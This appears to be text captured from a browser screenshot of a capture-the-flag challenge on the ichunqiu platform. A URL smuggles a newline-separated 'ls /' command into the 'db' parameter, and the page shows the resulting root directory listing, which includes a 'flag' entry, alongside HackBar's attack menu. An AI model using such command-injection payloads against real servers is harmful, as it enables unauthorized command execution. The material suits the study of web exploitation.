 不安全 | eci-2zeamizx8xykn8dwzzz4.cloudeci1.ichunqiu.com:8888/?db=%0a%20ls%20/%20%20%0a&table_2_dump=
YouTube www.hnzj.edu.cn SSL Server Test (P... | important-links AWD
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var dump log here: here
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://eci-2zeamizx8xykn8dwzzz4.cloudeci1.ichunqiu.com:8888/?db=%0a ls /  %0a&table_2_dump=
Use POST method MODIFY HEADER